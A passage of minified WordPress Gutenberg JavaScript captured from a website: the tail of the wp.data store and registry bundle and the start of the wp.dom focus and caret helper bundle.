Error(d(10));o=e,p({type:v.REPLACE})}function b(){var e,t=f;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new Error(d(11));function r(){e.next&&e.next(l())}return r(),{unsubscribe:t(r)}}})[g]=function(){return this},e}return p({type:v.INIT}),(n={dispatch:p,subscribe:f,getState:l,replaceReducer:h})[g]=b,n}function b(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function m(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw new Error(d(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map((function(e){return e(o)}));return n=b.apply(void 0,s)(r.dispatch),p(p({},r),{},{dispatch:n})}}}var R=r(2167),w=r.n(R);const O=window.wp.reduxRoutine;var E=r.n(O);function _(e){const t=function(){return e(t.registry.select)(...arguments)};return t.isRegistrySelector=!0,t}function I(e){return e.isRegistryControl=!0,e}const T="@@data/SELECT",N="@@data/RESOLVE_SELECT",A="@@data/DISPATCH";function L(e){return null!==e&&"object"==typeof e}const j={select:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:T,storeKey:L(e)?e.name:e,selectorName:t,args:n}},resolveSelect:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:N,storeKey:L(e)?e.name:e,selectorName:t,args:n}},dispatch:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return{type:A,storeKey:L(e)?e.name:e,actionName:t,args:n}}},P={[T]:I((e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;return e.select(r)[n](...o)})),[N]:I((e=>t=>{let{storeKey:r,selectorName:n,args:o}=t;const s=e.select(r)[n].hasResolver?"resolveSelect":"select";return e[s](r)[n](...o)})),[A]:I((e=>t=>{let{storeKey:r,actionName:n,args:o}=t;return e.dispatch(r)[n](...o)}))},C=()=>e=>t=>{return!(r=t)||"object"!=typeof r&&"function"!=typeof r||"function"!=typeof r.then?e(t):t.then((t=>{if(t)return e(t)}));var r},F={name:"core/data",instantiate(e){const t=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return e.select(r)[t](...o)},r=t=>function(r){for(var n=arguments.length,o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return e.dispatch(r)[t](...o)};return{getSelectors:()=>Object.fromEntries(["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"].map((e=>[e,t(e)]))),getActions:()=>Object.fromEntries(["startResolution","finishResolution","invalidateResolution","invalidateResolutionForStore","invalidateResolutionForStoreSelector"].map((e=>[e,r(e)]))),subscribe:()=>()=>()=>{}}}},U=(e,t)=>()=>r=>n=>{const o=e.select(F).getCachedResolvers(t);return Object.entries(o).forEach((r=>{let[o,s]=r;const i=(0,u.get)(e.stores,[t,"resolvers",o]);i&&i.shouldInvalidate&&s.forEach(((r,s)=>{"finished"!==(null==r?void 0:r.status)&&"error"!==(null==r?void 0:r.status)||!i.shouldInvalidate(n,...s)||e.dispatch(F).invalidateResolution(t,o,s)}))})),r(n)};function k(e){if(null==e)return[];const t=e.length;let r=t;for(;r>0&&void 0===e[r-1];)r--;return r===t?e:e.slice(0,r)}const x=("selectorName",e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;const n=r.selectorName;if(void 0===n)return t;const o=e(t[n],r);return o===t[n]?t:{...t,[n]:o}})((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new(w()),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"resolving"}),r}case"FINISH_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"finished"}),r}case"FAIL_RESOLUTION":{const r=new(w())(e);return r.set(k(t.args),{status:"error",error:t.error}),r}case"START_RESOLUTIONS":{const r=new(w())(e);for(const e of t.args)r.set(k(e),{status:"resolving"});return r}case"FINISH_RESOLUTIONS":{const r=new(w())(e);for(const e of t.args)r.set(k(e),{status:"finished"});return r}case"FAIL_RESOLUTIONS":{const r=new(w())(e);return t.args.forEach(((e,n)=>{const o={status:"error",error:void 0},s=t.errors[n];s&&(o.error=s),r.set(k(e),o)})),r}case"INVALIDATE_RESOLUTION":{const r=new(w())(e);return r.delete(k(t.args)),r}}return e}));const D=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"INVALIDATE_RESOLUTION_FOR_STORE":return{};case"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR":return(0,u.has)(e,[t.selectorName])?(0,u.omit)(e,[t.selectorName]):e;case"START_RESOLUTION":case"FINISH_RESOLUTION":case"FAIL_RESOLUTION":case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":case"FAIL_RESOLUTIONS":case"INVALIDATE_RESOLUTION":return x(e,t)}return e};function M(e,t,r){const n=(0,u.get)(e,[t]);if(n)return n.get(k(r))}function V(e,t,r){const n=M(e,t,r);return n&&"resolving"===n.status}function G(e,t,r){return void 0!==M(e,t,r)}function H(e,t,r){var n;const o=null===(n=M(e,t,r))||void 0===n?void 0:n.status;return"finished"===o||"error"===o}function K(e,t,r){var n;return"error"===(null===(n=M(e,t,r))||void 0===n?void 0:n.status)}function W(e,t,r){const n=M(e,t,r);return"error"===(null==n?void 0:n.status)?n.error:null}function X(e,t,r){var n;return"resolving"===(null===(n=M(e,t,r))||void 0===n?void 0:n.status)}function q(e){return e}function B(e,t){return{type:"START_RESOLUTION",selectorName:e,args:t}}function J(e,t){return{type:"FINISH_RESOLUTION",selectorName:e,args:t}}function $(e,t,r){return{type:"FAIL_RESOLUTION",selectorName:e,args:t,error:r}}function z(e,t){return{type:"START_RESOLUTIONS",selectorName:e,args:t}}function Q(e,t){return{type:"FINISH_RESOLUTIONS",selectorName:e,args:t}}function Y(e,t,r){return{type:"FAIL_RESOLUTIONS",selectorName:e,args:t,errors:r}}function Z(e,t){return{type:"INVALIDATE_RESOLUTION",selectorName:e,args:t}}function ee(){return{type:"INVALIDATE_RESOLUTION_FOR_STORE"}}function te(e){return{type:"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",selectorName:e}}const re=e=>{const t=[...e];for(let e=t.length-1;e>=0;e--)void 0===t[e]&&t.splice(e,1);return t};function ne(r,n){return{name:r,instantiate:o=>{const s=n.reducer,c=function(e,t,r,n){const o={...t.controls,...P},s=(0,u.mapValues)(o,(e=>e.isRegistryControl?e(r):e)),c=[m(U(r,e),C,E()(s),(a=n,()=>e=>t=>"function"==typeof t?t(a):e(t)))];var a;"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&c.push(window.__REDUX_DEVTOOLS_EXTENSION__({name:e,instanceId:e}));const{reducer:l,initialState:f}=t;return S(i()({metadata:D,root:l}),{root:f},(0,u.flowRight)(c))}(r,n,o,{registry:o,get dispatch(){return Object.assign((e=>c.dispatch(e)),v())},get select(){return Object.assign((e=>e(c.__unstableOriginalGetState())),h())},get resolveSelect(){return y()}}),a=function(){const e={};return{isRunning:(t,r)=>e[t]&&e[t].get(re(r)),clear(t,r){e[t]&&e[t].delete(re(r))},markAsRunning(t,r){e[t]||(e[t]=new(w())),e[t].set(re(r),!0)}}}();let l;const f=function(e,t){return(0,u.mapValues)(e,(e=>function(){return Promise.resolve(t.dispatch(e(...arguments)))}))}({...t,...n.actions},c);let p=function(e,t){return(0,u.mapValues)(e,(e=>{const r=function(){const r=arguments.length,n=new Array(r+1);n[0]=t.__unstableOriginalGetState();for(let e=0;e<r;e++)n[e+1]=arguments[e];return e(...n)};return r.hasResolver=!1,r}))}({...(0,u.mapValues)(e,(e=>function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.metadata,...n)})),...(0,u.mapValues)(n.selectors,(e=>(e.isRegistrySelector&&(e.registry=o),function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return e(t.root,...n)})))},c);if(n.resolvers){const e=function(e,t,r,n){const o=(0,u.mapValues)(e,(e=>e.fulfill?e:{...e,fulfill:e}));return{resolvers:o,selectors:(0,u.mapValues)(t,((t,s)=>{const i=e[s];if(!i)return t.hasResolver=!1,t;const u=function(){for(var e=arguments.length,u=new Array(e),c=0;c<e;c++)u[c]=arguments[c];async function a(){const e=r.getState();if(n.isRunning(s,u)||"function"==typeof i.isFulfilled&&i.isFulfilled(e,...u))return;const{metadata:t}=r.__unstableOriginalGetState();G(t,s,u)||(n.markAsRunning(s,u),setTimeout((async()=>{n.clear(s,u),r.dispatch(B(s,u));try{await oe(r,o,s,...u),r.dispatch(J(s,u))}catch(e){r.dispatch($(s,u,e))}})))}return a(...u),t(...u)};return u.hasResolver=!0,u}))}}(n.resolvers,p,c,a);l=e.resolvers,p=e.selectors}const d=function(e,t){const r=(0,u.omit)(e,["getIsResolving","hasStartedResolution","hasFinishedResolution","hasResolutionFailed","isResolving","getCachedResolvers","getResolutionState","getResolutionError"]);return(0,u.mapValues)(r,((r,n)=>r.hasResolver?function(){for(var o=arguments.length,s=new Array(o),i=0;i<o;i++)s[i]=arguments[i];return new Promise(((o,i)=>{const u=()=>e.hasFinishedResolution(n,s),c=t=>{if(e.hasResolutionFailed(n,s)){const t=e.getResolutionError(n,s);i(t)}else o(t)},a=()=>r.apply(null,s),l=a();if(u())return c(l);const f=t.subscribe((()=>{u()&&(f(),c(a()))}))}))}:async function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return r.apply(null,t)}))}(p,c),g=function(e,t){return(0,u.mapValues)(e,((r,n)=>r.hasResolver?function(){for(var o=arguments.length,s=new Array(o),i=0;i<o;i++)s[i]=arguments[i];const u=r.apply(null,s);if(e.hasFinishedResolution(n,s)){if(e.hasResolutionFailed(n,s))throw e.getResolutionError(n,s);return u}throw new Promise((r=>{const o=t.subscribe((()=>{e.hasFinishedResolution(n,s)&&(r(),o())}))}))}:r))}(p,c),h=()=>p,v=()=>f,y=()=>d;c.__unstableOriginalGetState=c.getState,c.getState=()=>c.__unstableOriginalGetState().root;const b=c&&(e=>{let t=c.__unstableOriginalGetState();return c.subscribe((()=>{const r=c.__unstableOriginalGetState(),n=r!==t;t=r,n&&e()}))});return{reducer:s,store:c,actions:f,selectors:p,resolvers:l,getSelectors:h,getResolveSelectors:y,getSuspendSelectors:()=>g,getActions:v,subscribe:b}}}}async function oe(e,t,r){const n=(0,u.get)(t,[r]);if(!n)return;for(var o=arguments.length,s=new Array(o>3?o-3:0),i=3;i<o;i++)s[i-3]=arguments[i];const c=n.fulfill(...s);c&&await e.dispatch(c)}function se(){let e=!1,t=!1;const r=new Set,n=()=>Array.from(r).forEach((e=>e()));return{get isPaused(){return e},subscribe:e=>(r.add(e),()=>r.delete(e)),pause(){e=!0},resume(){e=!1,t&&(t=!1,n())},emit(){e?t=!0:n()}}}function ie(e){return null!==e&&"object"==typeof e}function ue(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const r={},n=se(),o=new Set;function s(){n.emit()}const i=e=>n.subscribe(e);function c(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getSelectors():null==t?void 0:t.select(n)}function l(e,t){o.clear();try{return e.call(this)}finally{t.current=Array.from(o)}}function f(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getResolveSelectors():t&&t.resolveSelect(n)}function p(e){const n=ie(e)?e.name:e;o.add(n);const s=r[n];return s?s.getSuspendSelectors():t&&t.suspendSelect(n)}function d(e){const n=ie(e)?e.name:e,o=r[n];return o?o.getActions():t&&t.dispatch(n)}function g(e){return(0,u.mapValues)(e,((e,t)=>"function"!=typeof e?e:function(){return R[t].apply(null,arguments)}))}function h(e,t){if("function"!=typeof t.getSelectors)throw new TypeError("store.getSelectors must be a function");if("function"!=typeof t.getActions)throw new TypeError("store.getActions must be a function");if("function"!=typeof t.subscribe)throw new TypeError("store.subscribe must be a function");t.emitter=se();const n=t.subscribe;t.subscribe=e=>{const r=t.emitter.subscribe(e),o=n((()=>{t.emitter.isPaused?t.emitter.emit():e()}));return()=>{null==o||o(),null==r||r()}},r[e]=t,t.subscribe(s)}function v(e){h(e.name,e.instantiate(R))}function y(e,t){a()("wp.data.registerGenericStore",{since:"5.9",alternative:"wp.data.register( storeDescriptor )"}),h(e,t)}function S(e,t){if(!t.reducer)throw new TypeError("Must specify store reducer");const r=ne(e,t).instantiate(R);return h(e,r),r.store}function b(e,n){return e in r?r[e].subscribe(n):t?t.__unstableSubscribeStore(e,n):i(n)}function m(e){n.pause(),(0,u.forEach)(r,(e=>e.emitter.pause())),e(),n.resume(),(0,u.forEach)(r,(e=>e.emitter.resume()))}let R={batch:m,stores:r,namespaces:r,subscribe:i,select:c,resolveSelect:f,suspendSelect:p,dispatch:d,use:w,register:v,registerGenericStore:y,registerStore:S,__unstableMarkListeningStores:l,__unstableSubscribeStore:b};function w(e,t){if(e)return R={...R,...e(R,t)},R}R.register(F);for(const[t,r]of Object.entries(e))R.register(ne(t,r));return t&&t.subscribe(s),g(R)}const ce=ue();function ae(e){return"[object Object]"===Object.prototype.toString.call(e)}function le(e){var t,r;return!1!==ae(e)&&(void 0===(t=e.constructor)||!1!==ae(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}let fe;const pe={getItem:e=>fe&&fe[e]?fe[e]:null,setItem(e,t){fe||pe.clear(),fe[e]=String(t)},clear(){fe=Object.create(null)}},de=pe;let ge;try{ge=window.localStorage,ge.setItem("__wpDataTestLocalStorage",""),ge.removeItem("__wpDataTestLocalStorage")}catch(e){ge=de}const he=ge,ve="WP_DATA";function ye(e,t){const r=function(e){const{storage:t=he,storageKey:r=ve}=e;let n;return{get:function(){if(void 0===n){const e=t.getItem(r);if(null===e)n={};else try{n=JSON.parse(e)}catch(e){n={}}}return n},set:function(e,o){n={...n,[e]:o},t.setItem(r,JSON.stringify(n))}}}(t);return{registerStore(t,n){if(!n.persist)return e.registerStore(t,n);const o=r.get()[t];if(void 0!==o){let e=n.reducer(n.initialState,{type:"@@WP/PERSISTENCE_RESTORE"});e=le(e)&&le(o)?(0,u.merge)({},e,o):o,n={...n,initialState:e}}const s=e.registerStore(t,n);return s.subscribe(function(e,t,n){let o;if(Array.isArray(n)){const e=n.reduce(((e,t)=>Object.assign(e,{[t]:(e,r)=>r.nextState[t]})),{});s=qe(e),o=(e,t)=>t.nextState===e?e:s(e,t)}else o=(e,t)=>t.nextState;var s;let i=o(void 0,{nextState:e()});return()=>{const n=o(i,{nextState:e()});n!==i&&(r.set(t,n),i=n)}}(s.getState,t,n.persist)),s}}}ye.__unstableMigrate=()=>{};const Se=ye;function be(){return(be=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}const me=window.wp.element,Re=window.wp.compose,we=window.React;function Oe(e,t){var r=(0,we.useState)((function(){return{inputs:t,result:e()}}))[0],n=(0,we.useRef)(r),o=Boolean(t&&n.current.inputs&&function(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}(t,n.current.inputs))?n.current:{inputs:t,result:e()};return(0,we.useEffect)((function(){n.current=o}),[o]),o.result}const Ee=window.wp.priorityQueue,_e=window.wp.isShallowEqual;var Ie=r.n(_e);const Te=(0,me.createContext)(ce),{Consumer:Ne,Provider:Ae}=Te,Le=Ne,je=Ae;function Pe(){return(0,me.useContext)(Te)}const Ce=(0,me.createContext)(!1),{Consumer:Fe,Provider:Ue}=Ce,ke=Ue;function xe(){return(0,me.useContext)(Ce)}const De=()=>{},Me=(0,Ee.createQueue)();function Ve(e,t){const r="function"==typeof e;r||(t=[]);const n=(0,me.useCallback)(r?e:De,t),o=r?n:null,s=Pe(),i=xe(),u=(0,me.useRef)(s),c=(0,me.useRef)(),a=(0,me.useRef)(i),l=(0,me.useRef)(),f=(0,me.useRef)(),p=(0,me.useRef)([]),d=(0,me.useCallback)((e=>s.__unstableMarkListeningStores((()=>e(s.select,s)),p)),[s]),g=(0,me.useMemo)((()=>({})),t||[]);let h;if(o){h=l.current;const e=u.current!==s,t=c.current!==o,r=a.current&&!i,n=!!f.current;if(e||t||r||n)try{h=d(o)}catch(e){let t=`An error occurred while running 'mapSelect': ${e.message}`;f.current&&(t+="\nThe error may be correlated with this previous error:\n",t+=`${f.current.stack}\n\n`,t+="Original stack trace:"),console.error(t)}}(0,Re.useIsomorphicLayoutEffect)((()=>{r&&(u.current=s,c.current=o,a.current=i,l.current=h,f.current=void 0)}));const v=Oe((()=>({queue:!0})),[s]),[,y]=(0,me.useReducer)((e=>e+1),0),S=(0,me.useRef)(!1);return(0,Re.useIsomorphicLayoutEffect)((()=>{if(!r)return;const e=()=>{try{const e=d(c.current);if(Ie()(l.current,e))return;l.current=e}catch(e){f.current=e}y()},t=()=>{S.current&&(a.current?Me.add(v,e):e())};e();const n=p.current.map((e=>s.__unstableSubscribeStore(e,t)));return S.current=!0,()=>{n.forEach((e=>null==e?void 0:e())),Me.cancel(v),S.current=!1}}),[s,d,r,g]),(0,me.useDebugValue)(h),r?h:s.select(e)}function Ge(e,t){const r=(0,me.useCallback)(e,t),n=Pe(),o=xe(),s=(0,me.useRef)(n),i=(0,me.useRef)(),u=(0,me.useRef)(o),c=(0,me.useRef)(),a=(0,me.useRef)(),l=(0,me.useRef)([]),f=(0,me.useCallback)((e=>n.__unstableMarkListeningStores((()=>e(n.suspendSelect,n)),l)),[n]),p=(0,me.useMemo)((()=>({})),t||[]);let d=c.current,g=a.current;const h=s.current!==n,v=i.current!==r,y=u.current&&!o;if(h||v||y)try{d=f(r)}catch(e){g=e}(0,Re.useIsomorphicLayoutEffect)((()=>{s.current=n,i.current=r,u.current=o,c.current=d,a.current=g}));const S=Oe((()=>({queue:!0})),[n]),[,b]=(0,me.useReducer)((e=>e+1),0),m=(0,me.useRef)(!1);if((0,Re.useIsomorphicLayoutEffect)((()=>{const e=()=>{try{const e=f(i.current);if(Ie()(c.current,e))return;c.current=e}catch(e){a.current=e}b()},t=()=>{m.current&&(u.current?Me.add(S,e):e())};e();const r=l.current.map((e=>n.__unstableSubscribeStore(e,t)));return m.current=!0,()=>{r.forEach((e=>null==e?void 0:e())),Me.cancel(S),m.current=!1}}),[n,f,p]),g)throw g;return d}const He=e=>(0,Re.createHigherOrderComponent)((t=>(0,Re.pure)((r=>{const n=Ve(((t,n)=>e(t,r,n)));return(0,me.createElement)(t,be({},r,n))}))),"withSelect"),Ke=e=>(0,Re.createHigherOrderComponent)((t=>r=>{const n=((e,t)=>{const r=Pe(),n=(0,me.useRef)(e);return(0,Re.useIsomorphicLayoutEffect)((()=>{n.current=e})),(0,me.useMemo)((()=>{const e=n.current(r.dispatch,r);return(0,u.mapValues)(e,((e,t)=>("function"!=typeof e&&console.warn(`Property ${t} returned from dispatchMap in useDispatchWithMap must be a function.`),function(){return n.current(r.dispatch,r)[t](...arguments)})))}),[r,...t])})(((t,n)=>e(t,r,n)),[]);return(0,me.createElement)(t,be({},r,n))}),"withDispatch"),We=(0,Re.createHigherOrderComponent)((e=>t=>(0,me.createElement)(Le,null,(r=>(0,me.createElement)(e,be({},t,{registry:r}))))),"withRegistry"),Xe=e=>{const{dispatch:t}=Pe();return void 0===e?t:t(e)},qe=i(),Be=ce.select,Je=ce.resolveSelect,$e=ce.suspendSelect,ze=ce.dispatch,Qe=ce.subscribe,Ye=ce.registerGenericStore,Ze=ce.registerStore,et=ce.use,tt=ce.register})(),(window.wp=window.wp||{}).data=n})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/dom/index.min.js?ver=ef9f1b6357e4f47c059e
body_size: 4689
content:
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>Q,computeCaretRect:()=>N,documentHasSelection:()=>v,documentHasTextSelection:()=>y,documentHasUncollapsedSelection:()=>w,focus:()=>ut,getFilesFromDataTransfer:()=>lt,getOffsetParent:()=>A,getPhrasingContentSchema:()=>rt,getRectangleFromRange:()=>b,getScrollContainer:()=>S,insertAfter:()=>X,isEmpty:()=>Z,isEntirelySelected:()=>R,isFormElement:()=>P,isHorizontalEdge:()=>_,isNumberInput:()=>B,isPhrasingContent:()=>ot,isRTL:()=>D,isTextContent:()=>it,isTextField:()=>C,isVerticalEdge:()=>j,placeCaretAtHorizontalEdge:()=>q,placeCaretAtVerticalEdge:()=>k,remove:()=>W,removeInvalidHTML:()=>ct,replace:()=>G,replaceTag:()=>$,safeHTML:()=>K,unwrap:()=>Y,wrap:()=>J});var n={};t.r(n),t.d(n,{find:()=>s});var r={};function o(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}function i(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function a(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&i(n)}function s(t){let{sequential:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.querySelectorAll(o(e));return Array.from(n).filter((t=>{if(!i(t))return!1;const{nodeName:e}=t;return"AREA"!==e||a(t)}))}function c(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function l(t){return-1!==c(t)}function u(t,e){return{element:t,index:e}}function d(t){return t.element}function f(t,e){const n=c(t.element),r=c(e.element);return n===r?t.index-e.index:n-r}function m(t){return t.filter(l).map(u).sort(f).map(d).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function h(t){return m(s(t))}function p(t){const e=s(t.ownerDocument.body),n=e.indexOf(t);if(-1===n)return;e.length=n;const r=m(e);return r[r.length-1]}function g(t){const e=s(t.ownerDocument.body),n=e.indexOf(t);return m(e.slice(n+1))[0]}function b(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((t=>{let{width:e}=t;return e>1}));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e,o=Array.from(r.childNodes).indexOf(e);(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o){const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],e.parentNode,e.parentNode.removeChild(e)}return o}function N(t){const e=t.getSelection(),n=e.rangeCount?e.getRangeAt(0):null;return n?b(n):null}function y(t){t.defaultView;const e=t.defaultView.getSelection(),n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function E(t){return"INPUT"===(null==t?void 0:t.nodeName)}function C(t){return E(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function w(t){return y(t)||!!t.activeElement&&function(t){if(!E(t)&&!C(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function v(t){return!!t.activeElement&&(E(t.activeElement)||C(t.activeElement)||y(t))}function T(t){return t.ownerDocument.defaultView,t.ownerDocument.defaultView.getComputedStyle(t)}function S(t){if(t){if(t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}return S(t.parentNode)}}function A(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function R(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e,r=n.getSelection(),o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;const l=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return x(i,t,"firstChild")&&x(a,t,"lastChild")&&0===s&&c===l}function x(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function P(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function D(t){return"rtl"===T(t).direction}function L(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((t=>{let{top:e}=t;return e})));return Math.max(...e.map((t=>{let{bottom:e}=t;return e})))-n}function M(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t,i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||0!==i||r<=o)}function H(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function I(t,e){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r,i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=M(i),l=i.isCollapsed;l||s.collapse(!c);const u=b(s),d=b(a);if(!u||!d)return!1;const f=L(a);if(!l&&f&&f>u.height&&c===e)return!1;const m=D(t)?!e:e,h=t.getBoundingClientRect(),p=m?h.left+1:h.right-1,g=e?h.top+1:h.bottom-1,N=H(r,p,g,t);if(!N)return!1;const y=b(N);if(!y)return!1;const E=e?"top":"bottom",C=m?"left":"right",w=y[E]-d[E],v=y[C]-u[C],T=Math.abs(w)<=1,S=Math.abs(v)<=1;return n?T:T&&S}function _(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>h,findNext:()=>g,findPrevious:()=>p,isTabbableIndex:()=>l});const F=window.wp.deprecated;var V=t.n(F);function B(t){return V()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),E(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function j(t,e){return I(t,e,!0)}function z(t,e,n){const{ownerDocument:r}=t,o=D(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),H(r,n,o?i.bottom-1:i.top+1,t)}function U(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;let r=z(t,e,n);if(!(r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=r=z(t,e,n),r&&r.startContainer&&t.contains(r.startContainer))))return;const{ownerDocument:o}=t,{defaultView:i}=o,a=i.getSelection();a.removeAllRanges(),a.addRange(r)}function q(t,e){return U(t,e,void 0)}function k(t,e,n){return U(t,e,null==n?void 0:n.left)}function X(t,e){e.parentNode,e.parentNode.insertBefore(t,e.nextSibling)}function W(t){t.parentNode,t.parentNode.removeChild(t)}function G(t,e){t.parentNode,X(e,t.parentNode),W(t)}function Y(t){const e=t.parentNode;for(;t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function $(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return t.parentNode,t.parentNode.replaceChild(n,t),n}function 